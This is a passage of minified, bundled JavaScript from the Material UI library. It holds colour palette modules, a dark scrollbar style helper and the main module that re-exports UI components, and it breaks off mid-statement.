0,t.default={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"}},78310:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"}},11291:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f1f8e9",100:"#dcedc8",200:"#c5e1a5",300:"#aed581",400:"#9ccc65",500:"#8bc34a",600:"#7cb342",700:"#689f38",800:"#558b2f",900:"#33691e",A100:"#ccff90",A200:"#b2ff59",A400:"#76ff03",A700:"#64dd17"}},87101:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f9fbe7",100:"#f0f4c3",200:"#e6ee9c",300:"#dce775",400:"#d4e157",500:"#cddc39",600:"#c0ca33",700:"#afb42b",800:"#9e9d24",900:"#827717",A100:"#f4ff81",A200:"#eeff41",A400:"#c6ff00",A700:"#aeea00"}},75054:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"}},38981:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"}},52554:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"}},56846:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"}},28644:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e0f2f1",100:"#b2dfdb",200:"#80cbc4",300:"#4db6ac",400:"#26a69a",500:"#009688",600:"#00897b",700:"#00796b",800:"#00695c",900:"#004d40",A100:"#a7ffeb",A200:"#64ffda",A400:"#1de9b6",A700:"#00bfa5"}},52531:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fffde7",100:"#fff9c4",200:"#fff59d",300:"#fff176",400:"#ffee58",500:"#ffeb3b",600:"#fdd835",700:"#fbc02d",800:"#f9a825",900:"#f57f17",A100:"#ffff8d",A200:"#ffff00",A400:"#ffea00",A700:"#ffd600"}},70825:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e=r){return{scrollbarColor:`${e.thumb} ${e.track}`,"&::-webkit-scrollbar, & *::-webkit-scrollbar":{backgroundColor:e.track},"&::-webkit-scrollbar-thumb, & *::-webkit-scrollbar-thumb":{borderRadius:8,backgroundColor:e.thumb,minHeight:24,border:`3px solid ${e.track}`},"&::-webkit-scrollbar-thumb:focus, & *::-webkit-scrollbar-thumb:focus":{backgroundColor:e.active},"&::-webkit-scrollbar-thumb:active, & *::-webkit-scrollbar-thumb:active":{backgroundColor:e.active},"&::-webkit-scrollbar-thumb:hover, & *::-webkit-scrollbar-thumb:hover":{backgroundColor:e.active},"&::-webkit-scrollbar-corner, & *::-webkit-scrollbar-corner":{backgroundColor:e.track}}};let r={track:"#2b2b2b",thumb:"#6b6b6b",active:"#959595"}},94742:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.unstable_generateUtilityClass}});var n=r(62969)},14662:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.unstable_generateUtilityClasses}});var n=r(62969)},78139:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={colors:!0,StyledEngineProvider:!0,Accordion:!0,AccordionActions:!0,AccordionDetails:!0,AccordionSummary:!0,Alert:!0,AlertTitle:!0,AppBar:!0,Autocomplete:!0,Avatar:!0,AvatarGroup:!0,Backdrop:!0,Badge:!0,BottomNavigation:!0,BottomNavigationAction:!0,Box:!0,Breadcrumbs:!0,Button:!0,ButtonBase:!0,ButtonGroup:!0,Card:!0,CardActionArea:!0,CardActions:!0,CardContent:!0,CardHeader:!0,CardMedia:!0,Checkbox:!0,Chip:!0,CircularProgress:!0,ClickAwayListener:!0,Collapse:!0,Container:!0,CssBaseline:!0,darkScrollbar:!0,Dialog:!0,DialogActions:!0,DialogContent:!0,DialogContentText:!0,DialogTitle:!0,Divider:!0,Drawer:!0,Fab:!0,Fade:!0,FilledInput:!0,FormControl:!0,FormControlLabel:!0,FormGroup:!0,FormHelperText:!0,FormLabel:!0,Grid:!0,Unstable_Grid2:!0,Grow:!0,Hidden:!0,Icon:!0,IconButton:!0,ImageList:!0,ImageListItem:!0,ImageListItemBar:!0,Input:!0,InputAdornment:!0,InputBase:!0,InputLabel:!0,LinearProgress:!0,Link:!0,List:!0,ListItem:!0,ListItemAvatar:!0,ListItemButton:!0,ListItemIcon:!0,ListItemSecondaryAction:!0,ListItemText:!0,ListSubheader:!0,Menu:!0,MenuItem:!0,MenuList:!0,MobileStepper:!0,Modal:!0,NativeSelect:!0,NoSsr:!0,OutlinedInput:!0,Pagination:!0,PaginationItem:!0,Paper:!0,Popover:!0,Popper:!0,Portal:!0,Radio:!0,RadioGroup:!0,Rating:!0,ScopedCssBaseline:!0,Select:!0,Skeleton:!0,Slide:!0,Slider:!0,Snackbar:!0,SnackbarContent:!0,SpeedDial:!0,SpeedDialAction:!0,SpeedDialIcon:!0,Stack:!0,Step:!0,StepButton:!0,StepConnector:!0,StepContent:!0,StepIcon:!0,StepLabel:!0,Stepper:!0,SvgIcon:!0,SwipeableDrawer:!0,Switch:!0,Tab:!0,Table:!0,TableBody:!0,TableCell:!0,TableContainer:!0,TableFooter:!0,TableHead:!0,TablePagination:!0,TableRow:!0,TableSortLabel:!0,Tabs:!0,TabScrollButton:!0,TextField:!0,TextareaAutosize:!0,ToggleButton:!0,ToggleButtonGroup:!0,Toolbar:!0,Tooltip:!0,Typography:!0,useMediaQuery:!0,usePagination:!0,useScrollTrigger:!0,Zoom:!0,useAutocomplete:!0,GlobalStyles:!0,unstable_composeClasses:!0,generateUtilityClass:!0,generateUtilityClasses:!0,Unstable_TrapFocus:!0};Object.defineProperty(t,"Accordion",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"AccordionActions",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"AccordionDetails",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"AccordionSummary",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"Alert",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"AlertTitle",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"AppBar",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"Autocomplete",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"Avatar",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"AvatarGroup",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"Backdrop",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"Badge",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"BottomNavigation",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"BottomNavigationAction",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"Box",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"Breadcrumbs",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"Button",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"ButtonBase",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(t,"ButtonGroup",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"Card",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"CardActionArea",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(t,"CardActions",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(t,"CardContent",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(t,"CardHeader",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(t,"CardMedia",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(t,"Checkbox",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(t,"Chip",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(t,"CircularProgress",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(t,"ClickAwayListener",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(t,"Collapse",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(t,"Container",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(t,"CssBaseline",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(t,"Dialog",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(t,"DialogActions",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(t,"DialogContent",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(t,"DialogContentText",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(t,"DialogTitle",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(t,"Divider",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(t,"Drawer",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(t,"Fab",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(t,"Fade",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(t,"FilledInput",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(t,"FormControl",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(t,"FormControlLabel",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(t,"FormGroup",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(t,"FormHelperText",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(t,"FormLabel",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(t,"GlobalStyles",{enumerable:!0,get:function(){return tw.default}}),Object.defineProperty(t,"Grid",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(t,"Grow",{enumerable:!0,get:function(){return eo.default}}),Object.defineProperty(t,"Hidden",{enumerable:!0,get:function(){return ea.default}}),Object.defineProperty(t,"Icon",{enumerable:!0,get:function(){return el.default}}),Object.defineProperty(t,"IconButton",{enumerable:!0,get:function(){return ei.default}}),Object.defineProperty(t,"ImageList",{enumerable:!0,get:function(){return eu.default}}),Object.defineProperty(t,"ImageListItem",{enumerable:!0,get:function(){return es.default}}),Object.defineProperty(t,"ImageListItemBar",{enumerable:!0,get:function(){return ec.default}}),Object.defineProperty(t,"Input",{enumerable:!0,get:function(){return ef.default}}),Object.defineProperty(t,"InputAdornment",{enumerable:!0,get:function(){return ed.default}}),Object.defineProperty(t,"InputBase",{enumerable:!0,get:function(){return ep.default}}),Object.defineProperty(t,"InputLabel",{enumerable:!0,get:function(){return eb.default}}),Object.defineProperty(t,"LinearProgress",{enumerable:!0,get:function(){return ey.default}}),Object.defineProperty(t,"Link",{enumerable:!0,get:function(){return ev.default}}),Object.defineProperty(t,"List",{enumerable:!0,get:function(){return eg.default}}),Object.defineProperty(t,"ListItem",{enumerable:!0,get:function(){return em.default}}),Object.defineProperty(t,"ListItemAvatar",{enumerable:!0,get:function(){return eh.default}}),Object.defineProperty(t,"ListItemButton",{enumerable:!0,get:function(){return eO.default}}),Object.defineProperty(t,"ListItemIcon",{enumerable:!0,get:function(){return ej.default}}),Object.defineProperty(t,"ListItemSecondaryAction",{enumerable:!0,get:function(){return eP.default}}),Object.defineProperty(t,"ListItemText",{enumerable:!0,get:function(){return ew.default}}),Object.defineProperty(t,"ListSubheader",{enumerable:!0,get:function(){return eM.default}}),Object.defineProperty(t,"Menu",{enumerable:!0,get:function(){return ex.default}}),Object.defineProperty(t,"MenuItem",{enumerable:!0,get:function(){return ek.default}}),Object.defineProperty(t,"MenuList",{enumerable:!0,get:function(){return e_.default}}),Object.defineProperty(t,"MobileStepper",{enumerable:!0,get:function(){return eC.default}}),Object.defineProperty(t,"Modal",{enumerable:!0,get:function(){return eS.default}}),Object.defineProperty(t,"NativeSelect",{enumerable:!0,get:function(){return eR.default}}),Object.defineProperty(t,"NoSsr",{enumerable:!0,get:function(){return eW.default}}),Object.defineProperty(t,"OutlinedInput",{enumerable:!0,get:function(){return e$.default}}),Object.defineProperty(t,"Pagination",{enumerable:!0,get:function(){return eE.default}}),Object.defineProperty(t,"PaginationItem",{enumerable:!0,get:function(){return eT.default}}),Object.defineProperty(t,"Paper",{enumerable:!0,get:function(){return eD.default}}),Object.defineProperty(t,"Popover",{enumerable:!0,get:function(){return eI.default}}),Object.defineProperty(t,"Popper",{enumerable:!0,get:function(){return eA.default}}),Object.defineProperty(t,"Portal",{enumerable:!0,get:function(){return eL.default}}),Object.defineProperty(t,"Radio",{enumerable:!0,get:function(){return eN.default}}),Object.defineProperty(t,"RadioGroup",{enumerable:!0,get:function(){return eB.default}}),Object.defineProperty(t,"Rating",{enumerable:!0,get:function(){return eZ.default}}),Object.defineProperty(t,"ScopedCssBaseline",{enumerable:!0,get:function(){return ez.default}}),Object.defineProperty(t,"Select",{enumerable:!0,get:function(){return eF.default}}),Object.defineProperty(t,"Skeleton",{enumerable:!0,get:function(){return eU.default}}),Object.defineProperty(t,"Slide",{enumerable:!0,get:function(){return eV.default}}),Object.defineProperty(t,"Slider",{enumerable:!0,get:function(){return eH.default}}),Object.defineProperty(t,"Snackbar",{enumerable:!0,get:function(){return eG.default}}),Object.defineProperty(t,"SnackbarContent",{enumerable:!0,get:function(){return eq.default}}),Object.defineProperty(t,"SpeedDial",{enumerable:!0,get:function(){return eK.default}}),Object.defineProperty(t,"SpeedDialAction",{enumerable:!0,get:function(){return eX.default}}),Object.defineProperty(t,"SpeedDialIcon",{enumerable:!0,get:function(){return eY.default}}),Object.defineProperty(t,"Stack",{enumerable:!0,get:function(){return eJ.default}}),Object.defineProperty(t,"Step",{enumerable:!0,get:function(){return eQ.default}}),Object.defineProperty(t,"StepButton",{enumerable:!0,get:function(){return e0.default}}),Object.defineProperty(t,"StepConnector",{enumerable:!0,get:function(){return e1.default}}),Object.defineProperty(t,"StepContent",{enumerable:!0,get:function(){return e2.default}}),Object.defineProperty(t,"StepIcon",{enumerable:!0,get:function(){return e5.default}}),Object.defineProperty(t,"StepLabel",{enumerable:!0,get:function(){return e6.default}}),Object.defineProperty(t,"Stepper",{enumerable:!0,get:function(){return e4.default}}),Object.defineProperty(t,"StyledEngineProvider",{enumerable:!0,get:function(){return l.StyledEngineProvider}}),Object.defineProperty(t,"SvgIcon",{enumerable:!0,get:function(){return e7.default}}),Object.defineProperty(t,"SwipeableDrawer",{enumerable:!0,get:function(){return e9.default}}),Object.defineProperty(t,"Switch",{enumerable:!0,get:function(){return e3.default}}),Object.defineProperty(t,"Tab",{enumerable:!0,get:function(){return e8.default}}),Object.defineProperty(t,"TabScrollButton",{enumerable:!0,get:function(){return tc.default}}),Object.defineProperty(t,"Table",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(t,"TableBody",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(t,"TableCell",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(t,"TableContainer",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(t,"TableFooter",{enumerable:!0,get:function(){return to.default}}),Object.defineProperty(t,"TableHead",{enumerable:!0,get:function(){return ta.default}}),Object.defineProperty(t,"TablePagination",{enumerable:!0,get:function(){return tl.default}}),Object.defineProperty(t,"TableRow",{enumerable:!0,get:function(){return ti.default}}),Object.defineProperty(t,"TableSortLabel",{enumerable:!0,get:function(){return tu.default}}),Object.defineProperty(t,"Tabs",{enumerable:!0,get:function(){return ts.default}}),Object.defineProperty(t,"TextField",{enumerable:!0,get:function(){return tf.default}}),Object.defineProperty(t,"TextareaAutosize",{enumerable:!0,get:function(){return td.default}}),Object.defineProperty(t,"ToggleButton",{enumerable:!0,get:function(){return tp.default}}),Object.defineProperty(t,"ToggleButtonGroup",{enumerable:!0,get:function(){return tb.default}}),Object.defineProperty(t,"Toolbar",{enumerable:!0,get:function(){return ty.default}}),Object.defineProperty(t,"Tooltip",{enumerable:!0,get:function(){return tv.default}}),Object.defineProperty(t,"Typography",{enumerable:!0,get:function(){return tg.default}}),Object.defineProperty(t,"Unstable_Grid2",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(t,"Unstable_TrapFocus",{enumerable:!0,get:function(){return t_.default}}),Object.defineProperty(t,"Zoom",{enumerable:!0,get:function(){return tj.default}}),t.colors=void 0,Object.defineProperty(t,"darkScrollbar",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(t,"generateUtilityClass",{enumerable:!0,get:function(){return tx.default}}),Object.defineProperty(t,"generateUtilityClasses",{enumerable:!0,get:function(){return tk.default}}),Object.defineProperty(t,"unstable_composeClasses",{enumerable:!0,get:function(){return tM.unstable_composeClasses}}),Object.defineProperty(t,"useAutocomplete",{enumerable:!0,get:function(){return tP.default}}),Object.defineProperty(t,"useMediaQuery",{enumerable:!0,get:function(){return tm.default}}),Object.defineProperty(t,"usePagination",{enumerable:!0,get:function(){return th.default}}),Object.defineProperty(t,"useScrollTrigger",{enumerable:!0,get:function(){return tO.default}});var a=tS(r(7191));t.colors=a;var l=r(50251);Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=r(11171);Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))});var u=tS(r(68392));Object.keys(u).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))});var s=tS(r(85190));Object.keys(s).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))});var c=tS(r(89604));Object.keys(c).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}}))});var f=tS(r(23691));Object.keys(f).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}}))});var d=tS(r(44901));Object.keys(d).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}}))});var p=tS(r(66976));Object.keys(p).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}}))});var b=tS(r(47660));Object.keys(b).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===b[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return b[e]}}))});var y=tS(r(78468));Object.keys(y).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}}))});var v=tS(r(49207));Object.keys(v).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===v[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return v[e]}}))});var g=tS(r(590));Object.keys(g).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===g[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return g[e]}}))});var m=tS(r(84518));Object.keys(m).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===m[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return m[e]}}))});var h=tS(r(39381));Object.keys(h).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===h[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return h[e]}}))});var O=tS(r(24874));Object.keys(O).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===O[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return O[e]}}))});var j=tS(r(62567));Object.keys(j).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===j[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return j[e]}}))});var P=tS(r(50423));Object.keys(P).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===P[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return P[e]}}))});var w=tS(r(19420));Object.keys(w).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===w[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return w[e]}}))});var M=tS(r(47043));Object.keys(M).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===M[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return M[e]}}))});var x=tS(r(30207));Object.keys(x).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===x[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return x[e]}}))});var k=tS(r(64438));Object.keys(k).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===k[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return k[e]}}))});var _=tS(r(84815));Object.keys(_).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}}))});var C=tS(r(67893));Object.keys(C).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===C[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return C[e]}}))});var S=tS(r(46086));Object.keys(S).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===S[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return S[e]}}))});var R=tS(r(89195));Object.keys(R).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===R[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return R[e]}}))});var W=tS(r(70799));Object.keys(W).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===W[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return W[e]}}))});var $=tS(r(13980));Object.keys($).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===$[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return $[e]}}))});var E=tS(r(72487));Object.keys(E).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===E[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return E[e]}}))});var T=tS(r(317));Object.keys(T).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===T[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return T[e]}}))});var D=tS(r(12316));Object.keys(D).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===D[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return D[e]}}))});var I=tS(r(63008));Object.keys(I).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===I[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return I[e]}}))});var A=tS(r(59798));Object.keys(A).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===A[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return A[e]}}))});var L=tS(r(60371));Object.keys(L).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===L[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return L[e]}}))});var N=tS(r(39181));Object.keys(N).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===N[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return N[e]}}))});var B=tS(r(70825));Object.keys(B).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===B[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return B[e]}}))});var Z=tS(r(28837));Object.keys(Z).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Z[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Z[e]}}))});var z=tS(r(57209));Object.keys(z).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===z[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return z[e]}}))});var F=tS(r(38504));Object.keys(F).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===F[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return F[e]}}))});var U=tS(r(22386));Object.keys(U).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===U[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return U[e]}}))});var V=tS(r(96941));Object.keys(V).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===V[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return V[e]}}))});var H=tS(r(51213));Object.keys(H).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===H[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return H[e]}}))});var G=tS(r(8807));Object.keys(G).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===G[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return G[e]}}))});var q=tS(r(48675));Object.keys(q).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===q[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return q[e]}}))});var K=tS(r(89166));Object.keys(K).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===K[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return K[e]}}))});var X=tS(r(28008));Object.keys(X).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===X[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return X[e]}}))});var Y=tS(r(64743));Object.keys(Y).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Y[e]}}))});var J=tS(r(77045));Object.keys(J).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===J[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return J[e]}}))});var 